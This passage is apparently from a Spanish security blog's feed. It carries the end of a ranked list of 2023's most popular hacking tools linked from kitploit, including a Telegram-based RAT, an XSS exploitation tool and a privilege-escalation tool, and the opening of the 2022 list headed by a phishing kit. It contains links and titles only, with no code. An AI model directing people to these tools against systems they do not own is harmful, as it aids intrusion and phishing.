href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg09HU2Hd5qNZ57Jye4HduEHYEQSKuc2GIscuRmsSNhQclPBJL-qD_ffDBVAaYWO0qu-2c5QyfTc_9tYV2Z5sCx5Oqbc7I77AGyQSuli_iZXSD7CYt_0Z84Ym-nSY8Olt6kV9qsZ9C4B3Hw6dsKU4TDHg3zVrir1nrUer8FLvRIXxJ67X4p_an2aiLkVWEP\/s1228\/08-PentestGPT.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"713\" data-original-width=\"1228\" height=\"233\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg09HU2Hd5qNZ57Jye4HduEHYEQSKuc2GIscuRmsSNhQclPBJL-qD_ffDBVAaYWO0qu-2c5QyfTc_9tYV2Z5sCx5Oqbc7I77AGyQSuli_iZXSD7CYt_0Z84Ym-nSY8Olt6kV9qsZ9C4B3Hw6dsKU4TDHg3zVrir1nrUer8FLvRIXxJ67X4p_an2aiLkVWEP\/w400-h233\/08-PentestGPT.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/10\/sirius-first-truly-open-source-general.html\" target=\"_blank\"\u003ESirius - First Truly Open-Source General Purpose Vulnerability Scanner\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijL2AcUO4tsyIaDCBpouN9wD3LYcnxXyi7Ab1lxkL57BIh5UD9o2s7GwoEMQCbi4PKTdkBAdCTsXHpRs0iJqFSAkDDzb1VGLj5_BMMnPgCc_RQrePDiYwwp9D44QiAdiO-lDlQztCXLtNGIRPozB0Jrg15o2scFdoYyEF2XlnTwgzMYGW4D-bY_zIitUVa\/s1733\/09-Sirius.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"924\" data-original-width=\"1733\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijL2AcUO4tsyIaDCBpouN9wD3LYcnxXyi7Ab1lxkL57BIh5UD9o2s7GwoEMQCbi4PKTdkBAdCTsXHpRs0iJqFSAkDDzb1VGLj5_BMMnPgCc_RQrePDiYwwp9D44QiAdiO-lDlQztCXLtNGIRPozB0Jrg15o2scFdoYyEF2XlnTwgzMYGW4D-bY_zIitUVa\/w400-h214\/09-Sirius.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/06\/lsms-linux-security-and-monitoring.html\" target=\"_blank\"\u003ELSMS - Linux Security And Monitoring Scripts\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyykrJi0TY4xoPsbb_3ZyWHZUO0l1MmisE-dQU23FYYbW1f4_zDK36ggL5ZRji7UsTx2Ao_eOy4aUn0bH9FS_ijY5qmSQnKRn4NB2n1vgVt-ejYGwqw4zmqTKZKVCm-ovj9qUtfYm5liFJacgQ8snH8CoLSZCXenRr9jRv7J_qyiv5xO_EEUgpC3S7HztP\/s537\/10-h39.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"353\" data-original-width=\"537\" height=\"263\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyykrJi0TY4xoPsbb_3ZyWHZUO0l1MmisE-dQU23FYYbW1f4_zDK36ggL5ZRji7UsTx2Ao_eOy4aUn0bH9FS_ijY5qmSQnKRn4NB2n1vgVt-ejYGwqw4zmqTKZKVCm-ovj9qUtfYm5liFJacgQ8snH8CoLSZCXenRr9jRv7J_qyiv5xO_EEUgpC3S7HztP\/w400-h263\/10-h39.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/05\/godpotato-local-privilege-escalation.html\" target=\"_blank\"\u003EGodPotato - Local Privilege Escalation Tool From A Windows Service Accounts To NT AUTHORITY\\SYSTEM\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgR_EDQv2rQMk8HL3YEXW-BZxAlmu9UtpCeXWp6f7yhl3dECU-J7FJsY6wCDmVhZ4sMqzktHCEYzL7QE_Qj6gxNAEjrU49slHeXbM5Be4VAdp20RVQdU93W-uNXVMQAOFWMIhvNmGDWfgnXwSlBT3daaXRtNpx5Kna4OguZqGfAtbuSYN-J_-PzYF8g3aX8\/s1600\/11-GodPotato_2_2-721080.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1273\" data-original-width=\"1600\" height=\"319\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgR_EDQv2rQMk8HL3YEXW-BZxAlmu9UtpCeXWp6f7yhl3dECU-J7FJsY6wCDmVhZ4sMqzktHCEYzL7QE_Qj6gxNAEjrU49slHeXbM5Be4VAdp20RVQdU93W-uNXVMQAOFWMIhvNmGDWfgnXwSlBT3daaXRtNpx5Kna4OguZqGfAtbuSYN-J_-PzYF8g3aX8\/w400-h319\/11-GodPotato_2_2-721080.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/05\/bypass-403-simple-script-just-made-for.html\" target=\"_blank\"\u003EBypass-403 - A Simple Script Just Made For Self Use For Bypassing 403\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQVfmWv3sTrOyIBhqUYoCkrVshzIg30TFfmCjPxMi2-cy1q06YVogHBTCTDvUKdr9yXyDKoWO6QsnWpfwzPowOAV7JmBAYcv-dEwiHpFE_7QHVIOZ895d2ZwIzXIFtOCDqmPt2INBGRpNmt4ZSx6mnlolMwi7HnJPtmzi7InF4vQG5JIsSD-FmzO18rxd0\/s876\/12-bypass-403_1_responses-773500.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"736\" data-original-width=\"876\" height=\"336\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQVfmWv3sTrOyIBhqUYoCkrVshzIg30TFfmCjPxMi2-cy1q06YVogHBTCTDvUKdr9yXyDKoWO6QsnWpfwzPowOAV7JmBAYcv-dEwiHpFE_7QHVIOZ895d2ZwIzXIFtOCDqmPt2INBGRpNmt4ZSx6mnlolMwi7HnJPtmzi7InF4vQG5JIsSD-FmzO18rxd0\/w400-h336\/12-bypass-403_1_responses-773500.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/03\/thundercloud-cloud-exploit-framework.html\" target=\"_blank\"\u003EThunderCloud - Cloud Exploit Framework\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQM_yPE6ntV9JTpFwBOxeJk0kpfiLOUumSwK-aonXpC6pxc1SCrvPuoUqNrJkKYthhGusHz_mUpA6_a0tXtSxof1D-g5uiM5KUOsdckFa512d3kRtpSo_3HC3SOdTNHzXYwa9bqSqnys-UuXvzrFaW1IoNCTfhbiae-Mj0ggGC2mzddaVUAbydNaT-ggpH\/s1004\/13-ThunderCloud.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"754\" data-original-width=\"1004\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQM_yPE6ntV9JTpFwBOxeJk0kpfiLOUumSwK-aonXpC6pxc1SCrvPuoUqNrJkKYthhGusHz_mUpA6_a0tXtSxof1D-g5uiM5KUOsdckFa512d3kRtpSo_3HC3SOdTNHzXYwa9bqSqnys-UuXvzrFaW1IoNCTfhbiae-Mj0ggGC2mzddaVUAbydNaT-ggpH\/w400-h300\/13-ThunderCloud.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/03\/gptvuln-analyzer-uses-chatgpt-api-and.html\" target=\"_blank\"\u003EGPT_Vuln-analyzer - Uses ChatGPT API And Python-Nmap Module To Use The GPT3 Model To Create Vulnerability Reports Based On Nmap Scan Data\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWEnmgyJv6dU0kTR07O6TB2-N2JL7Sz4GMa1sXjkS6IxPqBdBgC1D5EPmyur8iZtJhFMyZLMGm1Xxl-HCNr7q5JNcyTiYnfhI8vYzxlX-Wz40dzh0CgohyXQ4rLlF9PZHPKmuMaOfBMvhoNMF7S2XqCLfIazRYORD45aM0mLGuLg813QuhYUAm8tsalGq1\/s1920\/14-chatgpt_hack.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWEnmgyJv6dU0kTR07O6TB2-N2JL7Sz4GMa1sXjkS6IxPqBdBgC1D5EPmyur8iZtJhFMyZLMGm1Xxl-HCNr7q5JNcyTiYnfhI8vYzxlX-Wz40dzh0CgohyXQ4rLlF9PZHPKmuMaOfBMvhoNMF7S2XqCLfIazRYORD45aM0mLGuLg813QuhYUAm8tsalGq1\/w400-h225\/14-chatgpt_hack.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/01\/kscan-simple-asset-mapping-tool.html\" target=\"_blank\"\u003EKscan - Simple Asset Mapping Tool\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwzdicwcROOmnMTQN-TlFeDNlyb1gnSAR9K96UNsi1TamMRNypRlXjGs4zkXgP_Go_hCqW18i9i-rp_qY5FEuw4TSSQdkZ2RSi30C06f68wewAvjM5wGpvFhPQTnqHiBUIxwwBNanXOEwXoczlgWXOHPo4SiSBWoy4ldGrbDLq8N-CKLdEG9fBlTln2kE4\/s1315\/15-kscan_8-774852.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"620\" data-original-width=\"1315\" height=\"189\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwzdicwcROOmnMTQN-TlFeDNlyb1gnSAR9K96UNsi1TamMRNypRlXjGs4zkXgP_Go_hCqW18i9i-rp_qY5FEuw4TSSQdkZ2RSi30C06f68wewAvjM5wGpvFhPQTnqHiBUIxwwBNanXOEwXoczlgWXOHPo4SiSBWoy4ldGrbDLq8N-CKLdEG9fBlTln2kE4\/w400-h189\/15-kscan_8-774852.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/03\/redteam-physical-tools-red-team-toolkit.html\" target=\"_blank\"\u003ERedTeam-Physical-Tools - Red Team Toolkit - A Curated List Of Tools That Are Commonly Used In The Field For Physical Security, Red Teaming, And Tactical Covert Entry\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVEss8NeY0Dfecg_y5kjJZk78TmSP1bSWO-iHzgRACORaHN7FJQwytsMLcxcN0rJ5EoIeQMyHardmz7p1dBs_3z4QNY0BqtzNIkMd155Aneauyfxrg-Qrfisl3L1JKkodEPs1gFeyBq6ecUxRzIvh4khdYmjh8o2GB4ZBmPGKdaLdsjyZ-VAo6wkB5aX2Y\/s1454\/16-RedTeam-Physical-Tools_1-761767.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"690\" data-original-width=\"1454\" height=\"190\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVEss8NeY0Dfecg_y5kjJZk78TmSP1bSWO-iHzgRACORaHN7FJQwytsMLcxcN0rJ5EoIeQMyHardmz7p1dBs_3z4QNY0BqtzNIkMd155Aneauyfxrg-Qrfisl3L1JKkodEPs1gFeyBq6ecUxRzIvh4khdYmjh8o2GB4ZBmPGKdaLdsjyZ-VAo6wkB5aX2Y\/w400-h190\/16-RedTeam-Physical-Tools_1-761767.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/08\/dnswatch-dns-traffic-sniffer-and.html\" target=\"_blank\"\u003EDNSWatch - DNS Traffic Sniffer and Analyzer\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfdQzSJLqJItAyO5-zKll07vltpiZb3RA7ErWl-OwEGcTfHpvrmsx-3C56dazVd-vjLU7BQg-iWcu_gYFY8OU8YnXYk_XKYJM8HVM_UvVot4ixjfQT_Atq9KNBJUapBubSE0AvaR7fWfeq-loJhVs35KebKq0uO6BgniTHtkLMRHHTiCbFS1skZ9v2QBu1\/s1547\/17-DNSWatch_1_dnswatch-721786.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"881\" data-original-width=\"1547\" height=\"228\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfdQzSJLqJItAyO5-zKll07vltpiZb3RA7ErWl-OwEGcTfHpvrmsx-3C56dazVd-vjLU7BQg-iWcu_gYFY8OU8YnXYk_XKYJM8HVM_UvVot4ixjfQT_Atq9KNBJUapBubSE0AvaR7fWfeq-loJhVs35KebKq0uO6BgniTHtkLMRHHTiCbFS1skZ9v2QBu1\/w400-h228\/17-DNSWatch_1_dnswatch-721786.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/02\/ipgeo-tool-to-extract-ip-addresses-from.html\" target=\"_blank\"\u003EIpGeo - Tool To Extract IP Addresses From Captured Network Traffic File\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCBIxwU9aM09siADkH-9ZWeEyOIsbxvg8TgTwPY1fmCVKbHVyeNFp5ezTGEyfFOltkGPcUSNpHaKxlAn6Cj1QF9tP2pZoK0mGOjQWaH3rYPfXa0ChdhGXJ-lZ0gI4QDUon3zptITBIKcohFdzSNjGan_O0RztOAuOzq2rwkzXzgZb7m7l4LeJtA4ujA6gr\/s813\/18-IpGeo_1-757055.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"467\" data-original-width=\"813\" height=\"230\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCBIxwU9aM09siADkH-9ZWeEyOIsbxvg8TgTwPY1fmCVKbHVyeNFp5ezTGEyfFOltkGPcUSNpHaKxlAn6Cj1QF9tP2pZoK0mGOjQWaH3rYPfXa0ChdhGXJ-lZ0gI4QDUon3zptITBIKcohFdzSNjGan_O0RztOAuOzq2rwkzXzgZb7m7l4LeJtA4ujA6gr\/w400-h230\/18-IpGeo_1-757055.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/07\/telegramrat-cross-platform-telegram.html\" target=\"_blank\"\u003ETelegramRAT - Cross Platform Telegram Based RAT That Communicates Via Telegram To Evade Network Restrictions\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAZvUymlpE84FT4CtototxjFZ3Rk1XhYXeneflO16PxV7WhsgNfeCaTy1xmCMrbRGk0oWW4an_JV7vbUuyUHCZ8KmEZ85CHG6DuPFZuAtjB92INXCdXTzC5DSRdS6UVZZbXcpnJzv6oVE2Yx7bQdvrBOJ-OoYeemQK5dHfI9W7xIAbsy6wYL1ElDx7KnV7\/s666\/19-TelegramRAT_1-715463.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"219\" data-original-width=\"666\" height=\"131\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAZvUymlpE84FT4CtototxjFZ3Rk1XhYXeneflO16PxV7WhsgNfeCaTy1xmCMrbRGk0oWW4an_JV7vbUuyUHCZ8KmEZ85CHG6DuPFZuAtjB92INXCdXTzC5DSRdS6UVZZbXcpnJzv6oVE2Yx7bQdvrBOJ-OoYeemQK5dHfI9W7xIAbsy6wYL1ElDx7KnV7\/w400-h131\/19-TelegramRAT_1-715463.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/06\/xss-exploitation-tool-xss-exploitation.html\" target=\"_blank\"\u003EXSS-Exploitation-Tool - An XSS Exploitation Tool\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9pUZOp2XpKwtVA32johjUd6SEmZWV89nCR_el-CC-QleLBSGvUuXPwoxXSuPk83HlVjzfR22PsV1bY_uG6ZgXDUT-twX7FjGTHaHevDhEZ4uyYrm8DZ0UAVLd5sgokclXKrm9mzLmyzXXb_QxlbTSUV786opW7cEn_8tu2TzLoKXLwXM6-geUPle-iSbw\/s1600\/20-XSS-Exploitation-Tool_2_details_browser-785872.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"704\" data-original-width=\"1600\" height=\"176\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9pUZOp2XpKwtVA32johjUd6SEmZWV89nCR_el-CC-QleLBSGvUuXPwoxXSuPk83HlVjzfR22PsV1bY_uG6ZgXDUT-twX7FjGTHaHevDhEZ4uyYrm8DZ0UAVLd5sgokclXKrm9mzLmyzXXb_QxlbTSUV786opW7cEn_8tu2TzLoKXLwXM6-geUPle-iSbw\/w400-h176\/20-XSS-Exploitation-Tool_2_details_browser-785872.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/ol\u003E\n[+] Saludos y feliz año nuevo!!"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/3361376036055483380\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blackploit.com\/2023\/12\/las-20-herramientas-de-hacking-mas.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/3361376036055483380"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/3361376036055483380"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2023\/12\/las-20-herramientas-de-hacking-mas.html","title":"Las 20 herramientas de hacking más populares del 2023"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYnD1fH09GU2A-MQc62AVEhnIlY4iMYS6mBX8L05ZBXaIvHeeFKpydR2C3uTcRdj7Iq4pTQdbNXwIVpK2vhwLVR9HgHiHjmfa0HR563fLiKlMTXPpDhcQTfGTsOE6OvTilGHH0iV_HPVIBio_I9qGJPuGRMTWb7qhqJM44hdKcll0Y_itCDOsFsw0___X2\/s72-w640-h424-c\/most-popular-tools-2023.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-8712990559327420364"},"published":{"$t":"2022-12-29T08:30:00.010-03:00"},"updated":{"$t":"2022-12-29T08:30:00.195-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blackploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hack T00LZ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Herramientas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"KitPloit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad"}],"title":{"type":"text","$t":"Las 20 herramientas de hacking más populares del 2022"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwYixegDWiORWg25uGgur5DIP4TAFHSKfLHtrsPDKPDcgdtmze4sbhRqHyRMJcdEYMeuzFFUlXpg99dB-djW5NiJS9AQwGNFL4A7cBFpdMiXGcsC7XEipN2HYvsJjXO_10hutQ9A2TeMiyZF_3F01Yl7sk8fzxkMmuwqc6cgKFhtSsdSW2zsv8Gf8m4Q\/s1200\/tools-2022-title-compress.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwYixegDWiORWg25uGgur5DIP4TAFHSKfLHtrsPDKPDcgdtmze4sbhRqHyRMJcdEYMeuzFFUlXpg99dB-djW5NiJS9AQwGNFL4A7cBFpdMiXGcsC7XEipN2HYvsJjXO_10hutQ9A2TeMiyZF_3F01Yl7sk8fzxkMmuwqc6cgKFhtSsdSW2zsv8Gf8m4Q\/w640-h426\/tools-2022-title-compress.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nEn un ranking elaborado por \u003Ca href=\"https:\/\/www.kitploit.com\/\" target=\"_blank\"\u003E\u003Cb\u003EKitploit\u003C\/b\u003E\u003C\/a\u003E, nos muestran las 20 herramientas más populares (con más visitas) durante el 2022. Es una lista que merece ser revisada, donde se encuentran herramientas de diferentes desarrolladores quienes dedican su tiempo y esfuerzo a colaborar con la comunidad.\u0026nbsp;\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDestacan herramientas de \u003Cb\u003EInformation Gathering\u003C\/b\u003E, \u003Cb\u003Eingeniería social (\u003Ci\u003Ephishing\u003C\/i\u003E)\u003C\/b\u003E, entre otras. Sin más, los dejo con la lista:\u003C\/div\u003E\n\u003C!--more--\u003E\u003Cbr \/\u003E\n\n\n\u003Col\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2020\/03\/zphisher-automated-phishing-tool.html\" target=\"_blank\"\u003EZphisher - Automated Phishing Tool\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n  \u003Cdiv class=\"separator\" 